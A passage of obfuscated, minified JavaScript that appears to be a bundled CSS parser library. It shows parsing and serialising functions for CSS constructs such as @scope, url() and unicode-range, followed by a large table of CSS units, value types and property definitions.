n=t;this[n(1055)](e[n(738)]),this[n(1165)](Lt,"/"),e[n(794)]?this[n(1055)](e[n(794)]):this[n(1055)](Wt,1)}function Ka(){const e=t;return this[e(136)]>0&&this[e(1992)](-1)===Ft?this[e(136)]>1?this[e(390)](this[e(136)]-1):this[e(1446)]:this[e(3126)]}const $a=t(1916),tc={value:String};function ec(e,n){const r=t,i=this[r(390)](this[r(136)]);let o;return this[r(2676)](this[r(136)],e||this[r(2148)]),o=n&&this[r(3126)]>i?Ka[r(1716)](this):this[r(3126)],{type:r(1916),loc:this[r(2176)](i,o),value:this[r(2491)](i,o)}}function nc(e){const n=t;this[n(2237)](e[n(571)])}function rc(){const e=t;return this[e(1916)](this[e(2968)],!0)}function ic(){const e=t,n=this[e(782)]();return e(1916)!==n[e(574)]&&!1===this[e(1416)]&&this[e(609)]!==Jt&&this[e(2172)](),n}const oc=t(1486),sc=t(1812),ac={prelude:[t(782),t(1916)],block:[t(1110)]};function cc(){const e=t,n=this[e(136)],r=this[e(3126)];let i,o;return i=this[e(2079)]?this[e(900)](ic,rc):rc[e(1716)](this,n),o=this[e(1110)](!0),{type:e(1486),loc:this[e(2176)](r,this[e(3126)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1055)](e[n(2911)]),this[n(1055)](e[n(739)])}const uc=t(2212),dc={root:[t(782),t(1916),null],limit:[t(782),t(1916),null]};function hc(){const e=t;let n=null,r=null;this[e(2175)]();const i=this[e(3126)];return this[e(609)]===Xt&&(this[e(896)](),this[e(2175)](),n=this[e(900)](this[e(782)],(()=>this[e(1916)](!1,!0))),this[e(2175)](),this[e(2568)](Vt)),this[e(921)](0)===Mt&&(this[e(2175)](),this[e(2130)]("to"),this[e(2175)](),this[e(2568)](Xt),this[e(2175)](),r=this[e(900)](this[e(782)],(()=>this[e(1916)](!1,!0))),this[e(2175)](),this[e(2568)](Vt)),{type:e(2212),loc:this[e(2176)](i,this[e(3126)]),root:n,limit:r}}function mc(e){const n=t;e[n(2077)]&&(this[n(1165)](Xt,"("),this[n(1055)](e[n(2077)]),this[n(1165)](Vt,")")),e[n(1893)]&&(this[n(1165)](Mt,"to"),this[n(1165)](Xt,"("),this[n(1055)](e[n(1893)]),this[n(1165)](Vt,")"))}const fc=t(2028),pc={children:[[t(564),t(2734),t(2637),t(1129),t(2539),t(156),t(1008)]]};function gc(){const e=t,n=this[e(1078)](this[e(2792)][e(2028)]);return null===this[e(2240)](n)&&this[e(2172)](e(2617)),{type:e(2028),loc:this[e(1746)](n),children:n}}function bc(e){this[t(745)](e)}const wc=t(782),vc=t(2099),yc={children:[[t(2028),t(1916)]]};function xc(){const e=t,n=this[e(563)]();for(;!this[e(1416)]&&(n[e(2282)](this[e(2028)]()),this[e(609)]===Dt);)this[e(896)]();return{type:e(782),loc:this[e(1746)](n),children:n}}function kc(e){const n=t;this[n(745)](e,(()=>this[n(1165)](Dt,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(2693)],i=e[n(145)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(145)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(145)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(2572)](t+1));break}if(i=e[n(145)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2491)](r+1,i))}else 13===i&&10===e[n(145)](t+1)&&t++}else a+=e[t]}return a}const jc=t(2302),Mc={value:String};function Ec(){const e=t;return{type:e(2302),loc:this[e(2176)](this[e(3126)],this[e(2991)]),value:Sc(this[e(2107)](Ct))}}function Ic(e){const n=t;this[n(1165)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(2693)];n++){const s=t[e(145)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1203)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1776)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1776)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(571)]))}const Tc=33;function Cc(){return this[t(1916)](null,!1)}const Nc=t(1632),Lc=t(2472),Wc={children:[[t(1438),t(587),t(1731),t(2113),t(1486),t(1916)]]};function Oc(){const e=t,n=this[e(3126)],r=this[e(563)]();let i;for(;!this[e(1416)];){switch(this[e(609)]){case Ft:this[e(896)]();continue;case Yt:if(this[e(145)](this[e(3126)]+2)!==Tc){this[e(896)]();continue}i=this[e(1438)]();break;case Rt:i=this[e(587)]();break;case Bt:i=this[e(1731)]();break;case It:i=this[e(900)](this[e(2113)],Cc);break;default:i=this[e(900)](this[e(1486)],Cc)}r[e(2282)](i)}return{type:e(1632),loc:this[e(2176)](n,this[e(3126)]),children:r}}function Uc(e){this[t(745)](e)}const Fc=t(717),Rc={declaration:t(1566)};function Bc(){const e=t,n=this[e(3126)];this[e(2568)](Xt),this[e(2175)]();const r=this[e(1566)]();return this[e(1416)]||this[e(2568)](Vt),{type:e(717),loc:this[e(2176)](n,this[e(3126)]),declaration:r}}function Pc(e){const n=t;this[n(1165)](Xt,"("),this[n(1055)](e[n(1250)]),this[n(1165)](Vt,")")}const Hc=42,Dc=124;function qc(){const e=t;this[e(609)]!==Mt&&!1===this[e(562)](Hc)&&this[e(2172)](e(611)),this[e(896)]()}const Zc=t(564),Xc={name:String};function Vc(){const e=t,n=this[e(3126)];return this[e(562)](Dc)?(this[e(896)](),qc[e(1716)](this)):(qc[e(1716)](this),this[e(562)](Dc)&&(this[e(896)](),qc[e(1716)](this))),{type:e(564),loc:this[e(2176)](n,this[e(3126)]),name:this[e(2127)](n)}}function Jc(e){const n=t;this[n(2237)](e[n(809)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3126)]+e;t<this[r(2991)];t++){const o=this[r(145)](t);if(o===Yc&&n&&0!==i)return Kc[r(1716)](this,e+i+1,!1),-1;$t(o)||this[r(2172)](n&&0!==i?r(3017)+(i<6?r(1069):"")+r(2354):r(i<6?2481:1540),t),++i>6&&this[r(2172)](r(2241),t)}return this[r(896)](),i}function $c(e){const n=t;let r=0;for(;this[n(562)](Qc);)++r>e&&this[n(2172)](n(1622)),this[n(896)]()}function tl(e){const n=t;this[n(145)](this[n(3126)])!==e&&this[n(2172)](n(e===Gc?1216:3017)+n(2354))}function el(){const e=t;let n=0;switch(this[e(609)]){case Wt:if(n=Kc[e(1716)](this,1,!0),this[e(562)](Qc)){$c[e(1716)](this,6-n);break}if(this[e(609)]===Ut||this[e(609)]===Wt){tl[e(1716)](this,Yc),Kc[e(1716)](this,1,!1);break}break;case Ut:n=Kc[e(1716)](this,1,!0),n>0&&$c[e(1716)](this,6-n);break;default:if(this[e(469)](Gc),this[e(609)]===Mt){n=Kc[e(1716)](this,0,!0),n>0&&$c[e(1716)](this,6-n);break}if(this[e(562)](Qc)){this[e(896)](),$c[e(1716)](this,5);break}this[e(2172)](e(503))}}const nl=t(2731),rl={value:String};function il(){const e=t,n=this[e(3126)];return this[e(2130)]("u"),el[e(1716)](this),{type:e(2731),loc:this[e(2176)](n,this[e(3126)]),value:this[e(2127)](n)}}function ol(e){const n=t;this[n(2237)](e[n(571)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(522),ml={value:String};function fl(){const e=t,n=this[e(3126)];let r;switch(this[e(609)]){case Nt:r=function(t){const n=e,r=t[n(2693)];let i=4,o=t[n(145)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(145)](i));)i++;for(;i<o&&oe(t[n(145)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(145)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2572)](e+1));break}if(i=t[n(145)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2491)](r+1,i))}else 13===i&&10===t[n(145)](e+1)&&e++}else s+=t[e]}return s}(this[e(2107)](Nt));break;case Et:this[e(519)](this[e(3126)],this[e(2991)],e(2010))||this[e(2172)](e(1339)),this[e(2568)](Et),this[e(2175)](),r=Sc(this[e(2107)](Ct)),this[e(2175)](),this[e(1416)]||this[e(2568)](Vt);break;default:this[e(2172)](e(2702))}return{type:e(522),loc:this[e(2176)](n,this[e(3126)]),value:r}}function pl(e){const n=t;this[n(1165)](Nt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2693)];n++){const o=t[e(145)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1203)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1776)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1776)](n),i=!1):r+="�"}return e(2010)+r+")"}(e[n(571)]))}const gl=t(384),bl={children:[[]]};function wl(){const e=t,n=this[e(3126)],r=this[e(1078)](this[e(2792)][e(384)]);return{type:e(384),loc:this[e(2176)](n,this[e(3126)]),children:r}}function vl(e){this[t(745)](e)}const yl=Object[t(3115)]({type:t(1843),loc:null,value:" "}),xl=t(1843),kl={value:String};function Al(){return this[t(2568)](Ft),yl}function zl(e){const n=t;this[n(1165)](Ft,e[n(571)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3043),t(2219),t(1169),t(3107),t(791)],units:{angle:[t(424),t(998),t(1223),t(880)],decibel:["db"],flex:["fr"],frequency:["hz",t(1460)],length:["cm","mm","q","in","pt","pc","px","em",t(252),"ex",t(2189),t(801),t(2490),"ch",t(117),"ic",t(798),"lh",t(1829),"vw",t(2054),t(2452),t(1200),"vh",t(2793),t(2203),t(1056),"vi",t(2537),t(2457),t(321),"vb",t(2268),t(2860),t(2416),t(1740),t(1010),t(2561),t(1141),t(308),t(1477),t(1917),t(1280),t(1321),t(974),t(2601),t(2869),t(1884),t(146)],resolution:[t(585),t(2365),t(952),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(472),"absolute-size":t(2758),"acos()":t(2226),"alpha-value":t(2209),"angle-percentage":t(3091),"angular-color-hint":t(383),"angular-color-stop":t(1813),"angular-color-stop-list":t(2948),"animateable-feature":t(749),"asin()":t(2670),"atan()":t(1642),"atan2()":t(459),attachment:t(2612),"attr()":t(1551),"attr-matcher":t(2945),"attr-modifier":t(2034),"attribute-selector":t(577),"auto-repeat":t(2673),"auto-track-list":t(1601),axis:t(622),"baseline-position":t(1403),"basic-shape":t(567),"bg-image":t(1186),"bg-layer":t(2765),"bg-position":t(442),"bg-size":t(1804),"blur()":t(680),"blend-mode":t(2570),box:t(2336),"brightness()":t(1324),"calc()":t(2757),"calc-sum":t(3130),"calc-product":t(1036),"calc-value":t(550),"calc-constant":t(616),"cf-final-image":t(1235),"cf-mixing-image":t(2455),"circle()":t(1697),"clamp()":t(2193),"class-selector":t(604),"clip-source":t(2923),color:t(2410),"color-stop":t(2413),"color-stop-angle":t(1470),"color-stop-length":t(2359),"color-stop-list":t(2177),"color-interpolation-method":t(2325),combinator:t(1231),"common-lig-values":t(1526),"compat-auto":t(1095),"composite-style":t(886),"compositing-operator":t(3080),"compound-selector":t(133),"compound-selector-list":t(2143),"complex-selector":t(1879),"complex-selector-list":t(2266),"conic-gradient()":t(1858),"contextual-alt-values":t(228),"content-distribution":t(637),"content-list":t(203),"content-position":t(2747),"content-replacement":t(2743),"contrast()":t(2182),"cos()":t(862),counter:t(2711),"counter()":t(1587),"counter-name":t(718),"counter-style":t(1032),"counter-style-name":t(718),"counters()":t(2259),"cross-fade()":t(958),"cubic-bezier-timing-function":t(1980),"deprecated-system-color":t(2653),"discretionary-lig-values":t(2680),"display-box":t(2704),"display-inside":t(1177),"display-internal":t(1878),"display-legacy":t(2843),"display-listitem":t(913),"display-outside":t(271),"drop-shadow()":t(1783),"east-asian-variant-values":t(315),"east-asian-width-values":t(2729),"element()":t(2889),"ellipse()":t(1816),"ending-shape":t(2770),"env()":t(2013),"exp()":t(1001),"explicit-track-list":t(1925),"family-name":t(1640),"feature-tag-value":t(1988),"feature-type":t(2511),"feature-value-block":t(928),"feature-value-block-list":t(1404),"feature-value-declaration":t(3103),"feature-value-declaration-list":t(2461),"feature-value-name":t(718),"fill-rule":t(2620),"filter-function":t(607),"filter-function-list":t(786),"final-bg-layer":t(901),"fixed-breadth":t(1734),"fixed-repeat":t(2571),"fixed-size":t(1953),"font-stretch-absolute":t(1876),"font-variant-css21":t(496),"font-weight-absolute":t(121),"frequency-percentage":t(907),"general-enclosed":t(1944),"generic-family":t(2658),"generic-name":t(2338),"geometry-box":t(1378),gradient:t(2047),"grayscale()":t(2344),"grid-line":t(2447),"historical-lig-values":t(1105),"hsl()":t(755),"hsla()":t(2041),hue:t(1997),"hue-rotate()":t(1154),"hue-interpolation-method":t(1758),"hwb()":t(1033),"hypot()":t(1451),image:t(2938),"image()":t(2086),"image-set()":t(1230),"image-set-option":t(2196),"image-src":t(1507),"image-tags":t(959),"inflexible-breadth":t(756),"inset()":t(2717),"invert()":t(2509),"keyframes-name":t(944),"keyframe-block":t(1506),"keyframe-block-list":t(857),"keyframe-selector":t(2630),"lab()":t(1338),"layer()":t(132),"layer-name":t(552),"lch()":t(2795),"leader()":t(1335),"leader-type":t(2534),"length-percentage":t(1584),"light-dark()":t(627),"line-names":t(1102),"line-name-list":t(3123),"line-style":t(2051),"line-width":t(3029),"linear-color-hint":t(1734),"linear-color-stop":t(2024),"linear-gradient()":t(2126),"log()":t(452),"mask-layer":t(592),"mask-position":t(861),"mask-reference":t(265),"mask-source":t(2923),"masking-mode":t(2841),"matrix()":t(236),"matrix3d()":t(2074),"max()":t(2378),"media-and":t(428),"media-condition":t(1894),"media-condition-without-or":t(776),"media-feature":t(2161),"media-in-parens":t(1763),"media-not":t(1182),"media-or":t(1872),"media-query":t(2205),"media-query-list":t(1489),"media-type":t(2956),"mf-boolean":t(1556),"mf-name":t(2956),"mf-plain":t(1882),"mf-range":t(855),"mf-value":t(1637),"min()":t(229),"minmax()":t(342),"mod()":t(423),"name-repeat":t(217),"named-color":t(2778),"namespace-prefix":t(2956),"ns-prefix":t(1979),"number-percentage":t(2209),"numeric-figure-values":t(1260),"numeric-fraction-values":t(2181),"numeric-spacing-values":t(2298),nth:t(1457),"opacity()":t(2712),"overflow-position":t(762),"outline-radius":t(1584),"page-body":t(734),"page-margin-box":t(1295),"page-margin-box-type":t(906),"page-selector-list":t(2645),"page-selector":t(1586),"page-size":t(2201),"path()":t(1842),"paint()":t(1700),"perspective()":t(2523),"polygon()":t(1427),"polar-color-space":t(2087),position:t(1047),"pow()":t(2740),"pseudo-class-selector":t(814),"pseudo-element-selector":t(656),"pseudo-page":t(741),quote:t(1481),"radial-gradient()":t(254),ratio:t(939),"ray()":t(760),"ray-size":t(2816),"rectangular-color-space":t(894),"relative-selector":t(831),"relative-selector-list":t(991),"relative-size":t(697),"rem()":t(1301),"repeat-style":t(2215),"repeating-conic-gradient()":t(3101),"repeating-linear-gradient()":t(1131),"repeating-radial-gradient()":t(1320),"reversed-counter-name":t(2713),"rgb()":t(307),"rgba()":t(492),"rotate()":t(565),"rotate3d()":t(1048),"rotateX()":t(847),"rotateY()":t(1269),"rotateZ()":t(3034),"round()":t(2460),"rounding-strategy":t(1926),"saturate()":t(182),"scale()":t(2814),"scale3d()":t(1412),"scaleX()":t(820),"scaleY()":t(875),"scaleZ()":t(1248),"scroll()":t(674),scroller:t(691),"self-position":t(1538),"shape-radius":t(936),"sign()":t(1698),"skew()":t(1271),"skewX()":t(3063),"skewY()":t(3149),"sepia()":t(2382),shadow:t(1777),"shadow-t":t(2521),shape:t(1245),"shape-box":t(1709),"side-or-corner":t(2609),"sin()":t(2333),"single-animation":t(2906),"single-animation-direction":t(1221),"single-animation-fill-mode":t(2663),"single-animation-iteration-count":t(2429),"single-animation-play-state":t(2749),"single-animation-timeline":t(2178),"single-transition":t(2989),"single-transition-property":t(2063),size:t(1201),"sqrt()":t(2756),"step-position":t(484),"step-timing-function":t(1649),"subclass-selector":t(2876),"supports-condition":t(1358),"supports-in-parens":t(2422),"supports-feature":t(1275),"supports-decl":t(971),"supports-selector-fn":t(2961),symbol:t(1467),"system-color":t(1590),"tan()":t(1325),target:t(1537),"target-counter()":t(1215),"target-counters()":t(2592),"target-text()":t(2677),"time-percentage":t(177),"timeline-range-name":t(2769),"easing-function":t(2335),"track-breadth":t(1657),"track-list":t(1459),"track-repeat":t(1031),"track-size":t(1118),"transform-function":t(1568),"transform-list":t(2285),"transition-behavior-value":t(2132),"translate()":t(2589),"translate3d()":t(1495),"translateX()":t(2553),"translateY()":t(709),"translateZ()":t(923),"type-or-unit":t(364),"type-selector":t(2730),"var()":t(1837),"view()":t(363),"viewport-length":t(2200),"visual-box":t(3127),"wq-name":t(2035),"-legacy-gradient":t(1144),"-legacy-linear-gradient":t(482),"-legacy-repeating-linear-gradient":t(1705),"-legacy-linear-gradient-arguments":t(1440),"-legacy-radial-gradient":t(116),"-legacy-repeating-radial-gradient":t(3058),"-legacy-radial-gradient-arguments":t(2199),"-legacy-radial-gradient-size":t(603),"-legacy-radial-gradient-shape":t(2770),"-non-standard-font":t(657),"-non-standard-color":t(595),"-non-standard-image-rendering":t(1875),"-non-standard-overflow":t(1134),"-non-standard-size":t(1913),"-webkit-gradient()":t(3081),"-webkit-gradient-color-stop":t(1973),"-webkit-gradient-point":t(625),"-webkit-gradient-radius":t(1584),"-webkit-gradient-type":t(889),"-webkit-mask-box-repeat":t(1550),"-ms-filter-function-list":t(2614),"-ms-filter-function":t(2198),"-ms-filter-function-progid":t(131),"-ms-filter-function-legacy":t(1784),"absolute-color-base":t(1732),"absolute-color-function":t(361),age:t(2877),"anchor-name":t(1862),"attr-name":t(1844),"attr-fallback":t(1687),"bg-clip":t(1651),bottom:t(439),"container-name":t(718),"container-condition":t(1322),"coord-box":t(2289),"generic-voice":t(3161),gender:t(3145),"generic-script-specific":t(802),"generic-complete":t(1785),"generic-incomplete":t(3041),"-non-standard-generic-family":t(2436),left:t(439),"color-base":t(456),"color-function":t(361),"device-cmyk()":t(1903),"legacy-device-cmyk-syntax":t(771),"modern-device-cmyk-syntax":t(2707),"cmyk-component":t(2385),"color-mix()":t(1606),"color-space":t(1083),"custom-color-space":t(1862),paint:t(1969),"palette-identifier":t(1862),right:t(439),"scope-start":t(698),"scope-end":t(698),"forgiving-selector-list":t(2381),"forgiving-relative-selector-list":t(2445),"selector-list":t(1497),"complex-real-selector-list":t(1772),"simple-selector-list":t(2867),"relative-real-selector-list":t(3163),"complex-selector-unit":t(2587),"complex-real-selector":t(967),"relative-real-selector":t(1633),"pseudo-compound-selector":t(1357),"simple-selector":t(2108),"legacy-pseudo-element-selector":t(1493),"single-animation-composition":t(2277),"svg-length":t(1531),"svg-writing-mode":t(3116),top:t(439),x:t(614),y:t(614),declaration:t(667),"declaration-list":t(2075),url:t(2635),"url-modifier":t(2296),"number-zero-one":t(1823),"number-one-or-greater":t(218),"color()":t(1552),"colorspace-params":t(1686),"predefined-rgb-params":t(2857),"predefined-rgb":t(1752),"xyz-params":t(1592),"xyz-space":t(930),"oklab()":t(362),"oklch()":t(1294),"offset-path":t(1781),"rect()":t(924),"xywh()":t(3131),"query-in-parens":t(652),"size-feature":t(955),"style-feature":t(1168),"style-query":t(1791),"style-condition":t(1199),"style-in-parens":t(1887),"-non-standard-display":t(2708),"inset-area":t(839),"position-area":t(2440),"anchor()":t(1249),"anchor-side":t(1713),"anchor-size()":t(1658),"anchor-size":t(3042),"anchor-element":t(1862),"try-size":t(2788),"try-tactic":t(712),"font-variant-css2":t(3143),"font-width-css3":t(980),"system-family-name":t(1986)},properties:{"--*":t(964),"-ms-accelerator":t(2527),"-ms-block-progression":t(2014),"-ms-content-zoom-chaining":t(2669),"-ms-content-zooming":t(2628),"-ms-content-zoom-limit":t(1076),"-ms-content-zoom-limit-max":t(669),"-ms-content-zoom-limit-min":t(669),"-ms-content-zoom-snap":t(1581),"-ms-content-zoom-snap-points":t(350),"-ms-content-zoom-snap-type":t(357),"-ms-filter":t(732),"-ms-flow-from":t(671),"-ms-flow-into":t(671),"-ms-grid-columns":t(1288),"-ms-grid-rows":t(1288),"-ms-high-contrast-adjust":t(317),"-ms-hyphenate-limit-chars":t(1462),"-ms-hyphenate-limit-lines":t(2728),"-ms-hyphenate-limit-zone":t(400),"-ms-ime-align":t(934),"-ms-overflow-style":t(1987),"-ms-scrollbar-3dlight-color":t(1405),"-ms-scrollbar-arrow-color":t(1405),"-ms-scrollbar-base-color":t(1405),"-ms-scrollbar-darkshadow-color":t(1405),"-ms-scrollbar-face-color":t(1405),"-ms-scrollbar-highlight-color":t(1405),"-ms-scrollbar-shadow-color":t(1405),"-ms-scrollbar-track-color":t(1405),"-ms-scroll-chaining":t(1545),"-ms-scroll-limit":t(977),"-ms-scroll-limit-x-max":t(1490),"-ms-scroll-limit-x-min":t(1851),"-ms-scroll-limit-y-max":t(1490),"-ms-scroll-limit-y-min":t(1851),"-ms-scroll-rails":t(634),"-ms-scroll-snap-points-x":t(922),"-ms-scroll-snap-points-y":t(922),"-ms-scroll-snap-type":t(357),"-ms-scroll-snap-x":t(1030),"-ms-scroll-snap-y":t(2213),"-ms-scroll-translation":t(1027),"-ms-text-autospace":t(174),"-ms-touch-select":t(2694),"-ms-user-select":t(1567),"-ms-wrap-flow":t(2950),"-ms-wrap-margin":t(1851),"-ms-wrap-through":t(2932),"-moz-appearance":t(2363),"-moz-binding":t(1208),"-moz-border-bottom-colors":t(1869),"-moz-border-left-colors":t(1869),"-moz-border-right-colors":t(1869),"-moz-border-top-colors":t(1869),"-moz-context-properties":t(1560),"-moz-float-edge":t(476),"-moz-force-broken-image-icon":t(409),"-moz-image-region":t(714),"-moz-orient":t(1191),"-moz-outline-radius":t(1089),"-moz-outline-radius-bottomleft":t(2372),"-moz-outline-radius-bottomright":t(2372),"-moz-outline-radius-topleft":t(2372),"-moz-outline-radius-topright":t(2372),"-moz-stack-sizing":t(2331),"-moz-text-blink":t(1759),"-moz-user-focus":t(1819),"-moz-user-input":t(143),"-moz-user-modify":t(429),"-moz-window-dragging":t(1419),"-moz-window-shadow":t(115),"-webkit-appearance":t(694),"-webkit-border-before":t(262),"-webkit-border-before-color":t(1405),"-webkit-border-before-style":t(240),"-webkit-border-before-width":t(2529),"-webkit-box-reflect":t(3038),"-webkit-line-clamp":t(2990),"-webkit-mask":t(1530),"-webkit-mask-attachment":t(1946),"-webkit-mask-clip":t(3118),"-webkit-mask-composite":t(465),"-webkit-mask-image":t(2401),"-webkit-mask-origin":t(1860),"-webkit-mask-position":t(336),"-webkit-mask-position-x":t(2400),"-webkit-mask-position-y":t(1684),"-webkit-mask-repeat":t(512),"-webkit-mask-repeat-x":t(2488),"-webkit-mask-repeat-y":t(2488),"-webkit-mask-size":t(1883),"-webkit-overflow-scrolling":t(2065),"-webkit-tap-highlight-color":t(1405),"-webkit-text-fill-color":t(1405),"-webkit-text-stroke":t(1376),"-webkit-text-stroke-color":t(1405),"-webkit-text-stroke-width":t(1851),"-webkit-touch-callout":t(2794),"-webkit-user-modify":t(2886),"accent-color":t(2960),"align-content":t(1454),"align-items":t(1236),"align-self":t(1918),"align-tracks":t(437),all:t(2575),"anchor-name":t(1614),"anchor-scope":t(1978),animation:t(615),"animation-composition":t(1523),"animation-delay":t(2499),"animation-direction":t(2147),"animation-duration":t(2499),"animation-fill-mode":t(2159),"animation-iteration-count":t(2642),"animation-name":t(2388),"animation-play-state":t(859),"animation-range":t(1714),"animation-range-end":t(1213),"animation-range-start":t(1213),"animation-timing-function":t(1828),"animation-timeline":t(941),appearance:t(2650),"aspect-ratio":t(2600),azimuth:t(1792),"backdrop-filter":t(2465),"backface-visibility":t(1391),background:t(447),"background-attachment":t(1946),"background-blend-mode":t(537),"background-clip":t(824),"background-color":t(1405),"background-image":t(300),"background-origin":t(2275),"background-position":t(770),"background-position-x":t(895),"background-position-y":t(205),"background-repeat":t(512),"background-size":t(1883),"block-size":t(3033),border:t(2661),"border-block":t(1607),"border-block-color":t(330),"border-block-style":t(1967),"border-block-width":t(2654),"border-block-end":t(1607),"border-block-end-color":t(1907),"border-block-end-style":t(1967),"border-block-end-width":t(2654),"border-block-start":t(1607),"border-block-start-color":t(1907),"border-block-start-style":t(1967),"border-block-start-width":t(2654),"border-bottom":t(2661),"border-bottom-color":t(1907),"border-bottom-left-radius":t(2359),"border-bottom-right-radius":t(2359),"border-bottom-style":t(811),"border-bottom-width":t(2473),"border-collapse":t(2357),"border-color":t(2396),"border-end-end-radius":t(2359),"border-end-start-radius":t(2359),"border-image":t(797),"border-image-outset":t(2993),"border-image-repeat":t(2167),"border-image-slice":t(2434),"border-image-source":t(1186),"border-image-width":t(2622),"border-inline":t(1607),"border-inline-end":t(1607),"border-inline-color":t(330),"border-inline-style":t(1967),"border-inline-width":t(2654),"border-inline-end-color":t(1907),"border-inline-end-style":t(1967),"border-inline-end-width":t(2654),"border-inline-start":t(1607),"border-inline-start-color":t(1907),"border-inline-start-style":t(1967),"border-inline-start-width":t(2654),"border-left":t(2661),"border-left-color":t(1405),"border-left-style":t(811),"border-left-width":t(2473),"border-radius":t(165),"border-right":t(2661),"border-right-color":t(1405),"border-right-style":t(811),"border-right-width":t(2473),"border-spacing":t(2185),"border-start-end-radius":t(2359),"border-start-start-radius":t(2359),"border-style":t(2313),"border-top":t(2661),"border-top-color":t(1405),"border-top-left-radius":t(2359),"border-top-right-radius":t(2359),"border-top-style":t(811),"border-top-width":t(2473),"border-width":t(1298),bottom:t(214),"box-align":t(2104),"box-decoration-break":t(968),"box-direction":t(1959),"box-flex":t(614),"box-flex-group":t(2998),"box-lines":t(2414),"box-ordinal-group":t(2998),"box-orient":t(662),"box-pack":t(1402),"box-shadow":t(2480),"box-sizing":t(3110),"break-after":t(2558),"break-before":t(2558),"break-inside":t(340),"caption-side":t(1696),caret:t(2432),"caret-color":t(2960),"caret-shape":t(2812),clear:t(1515),clip:t(714),"clip-path":t(1090),"clip-rule":t(2620),color:t(1405),"color-interpolation-filters":t(2406),"color-scheme":t(515),"column-count":t(3139),"column-fill":t(305),"column-gap":t(2560),"column-rule":t(142),"column-rule-color":t(1405),"column-rule-style":t(240),"column-rule-width":t(2529),"column-span":t(915),"column-width":t(439),columns:t(1717),contain:t(1332),"contain-intrinsic-size":t(1685),"contain-intrinsic-block-size":t(382),"contain-intrinsic-height":t(382),"contain-intrinsic-inline-size":t(382),"contain-intrinsic-width":t(382),container:t(1253),"container-name":t(1711),"container-type":t(2032),content:t(2964),"content-visibility":t(1368),"counter-increment":t(1318),"counter-reset":t(2426),"counter-set":t(1318),cursor:t(450),d:t(1257),cx:t(1584),cy:t(1584),direction:t(959),display:t(1346),"dominant-baseline":t(1025),"empty-cells":t(1557),"field-sizing":t(2301),fill:t(2822),"fill-opacity":t(2850),"fill-rule":t(2620),filter:t(343),flex:t(2314),"flex-basis":t(2681),"flex-direction":t(1982),"flex-flow":t(1071),"flex-grow":t(614),"flex-shrink":t(614),"flex-wrap":t(1971),float:t(261),font:t(137),"font-family":t(1097),"font-feature-settings":t(582),"font-kerning":t(2180),"font-language-override":t(1757),"font-optical-sizing":t(317),"font-palette":t(1218),"font-variation-settings":t(2912),"font-size":t(2874),"font-size-adjust":t(2477),"font-smooth":t(358),"font-stretch":t(2777),"font-style":t(2535),"font-synthesis":t(2216),"font-synthesis-position":t(317),"font-synthesis-small-caps":t(317),"font-synthesis-style":t(317),"font-synthesis-weight":t(317),"font-variant":t(2872),"font-variant-alternates":t(2292),"font-variant-caps":t(2643),"font-variant-east-asian":t(643),"font-variant-emoji":t(1384),"font-variant-ligatures":t(2944),"font-variant-numeric":t(2246),"font-variant-position":t(1810),"font-weight":t(454),"forced-color-adjust":t(333),gap:t(2163),grid:t(1441),"grid-area":t(204),"grid-auto-columns":t(509),"grid-auto-flow":t(349),"grid-auto-rows":t(509),"grid-column":t(927),"grid-column-end":t(558),"grid-column-gap":t(1734),"grid-column-start":t(558),"grid-gap":t(2700),"grid-row":t(927),"grid-row-end":t(558),"grid-row-gap":t(1734),"grid-row-start":t(558),"grid-template":t(1103),"grid-template-areas":t(1389),"grid-template-columns":t(209),"grid-template-rows":t(209),"hanging-punctuation":t(1797),height:t(471),"hyphenate-character":t(856),"hyphenate-limit-chars":t(926),hyphens:t(954),"image-orientation":t(996),"image-rendering":t(2947),"image-resolution":t(1927),"ime-mode":t(418),"initial-letter":t(1972),"initial-letter-align":t(3134),"inline-size":t(3033),"input-security":t(317),inset:t(2697),"inset-block":t(1123),"inset-block-end":t(1866),"inset-block-start":t(1866),"inset-inline":t(1123),"inset-inline-end":t(1866),"inset-inline-start":t(1866),"interpolate-size":t(1256),isolation:t(1748),"justify-content":t(1336),"justify-items":t(699),"justify-self":t(1092),"justify-tracks":t(2391),left:t(214),"letter-spacing":t(2560),"line-break":t(1287),"line-clamp":t(2990),"line-height":t(474),"line-height-step":t(1851),"list-style":t(1456),"list-style-image":t(2949),"list-style-position":t(1573),"list-style-type":t(2895),margin:t(1435),"margin-block":t(2089),"margin-block-end":t(505),"margin-block-start":t(505),"margin-bottom":t(214),"margin-inline":t(2089),"margin-inline-end":t(505),"margin-inline-start":t(505),"margin-left":t(214),"margin-right":t(214),"margin-top":t(214),"margin-trim":t(1765),marker:t(2479),"marker-end":t(2479),"marker-mid":t(2479),"marker-start":t(2479),mask:t(1238),"mask-border":t(2048),"mask-border-mode":t(1397),"mask-border-outset":t(2993),"mask-border-repeat":t(2167),"mask-border-slice":t(1015),"mask-border-source":t(1186),"mask-border-width":t(2622),"mask-clip":t(583),"mask-composite":t(1093),"mask-image":t(2401),"mask-mode":t(2290),"mask-origin":t(658),"mask-position":t(336),"mask-repeat":t(512),"mask-size":t(1883),"mask-type":t(